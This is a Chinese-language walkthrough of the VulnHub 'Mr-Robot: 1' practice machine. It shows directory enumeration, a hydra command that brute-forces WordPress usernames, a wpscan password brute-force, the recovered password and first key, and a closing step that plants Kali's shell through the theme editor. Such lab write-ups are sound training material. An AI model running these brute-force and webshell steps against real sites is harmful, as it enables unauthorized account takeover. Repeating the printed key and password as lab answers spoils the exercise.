靶机地址:Mr-Robot: 1 ~ VulnHub
渗透过程:

先看描述,有3跟keys在这个靶机中

首先确定靶机ip,对靶机开放的端口进行探测
访问靶机地址,出现了很酷炫的web界面,这个mr.robot,是一个美剧,还是挺好看的


没什么其他的信息了,上目录爆破,爆破发现了/admin目录,还有robots.txt,还有wordpress的相关目录


访问robots.txt出现了一个keys和一个字典的文件,访问这个字典文件就会下载。
下载keys到本地

查看第一个keys
![]()
key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9
利用nikto对网页进行扫描,看看是否存在漏洞
 没扫出什么,那就直接上wp的登录框,随便输入,先尝试登录看看,发现它会判断用户名,那就可以先去利用那个字典去爆破用户名!
没扫出什么,那就直接上wp的登录框,随便输入,先尝试登录看看,发现它会判断用户名,那就可以先去利用那个字典去爆破用户名!
抓个包看看它的构造!

hydra -L fsocity.dic -p xiaoli 192.168.56.129 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username"
这里用的是hydra的http-post-form的表单进行爆破用户名,密码随便输,先确认用户名 用户名确定是Elliot,主角的名字,然后利用这个字典再去爆破密码,由于这个字典太大了,爆破时间过长,简化一下,把多余的重复的都去除
用户名确定是Elliot,主角的名字,然后利用这个字典再去爆破密码,由于这个字典太大了,爆破时间过长,简化一下,把多余的重复的都去除
cat fsocity.dic| sort -u | uniq >wordlist.dic
然后利用wpscan进行爆破
wpscan --url http://192.168.56.129/wp-login/ -U Elliot -P wordlist.dic
 爆破得到Elliot的密码是ER28-0652
爆破得到Elliot的密码是ER28-0652
登录进后台,搜寻一下

英文看的累,给他改成中文!

在外观这里有个编辑器,里面放的是该网站的文件,直接在这些文件里写个shell,懒得写就用kali自带的,记得把ip和端口改成自己的就行!然后更新文件,在url中访问就OK!
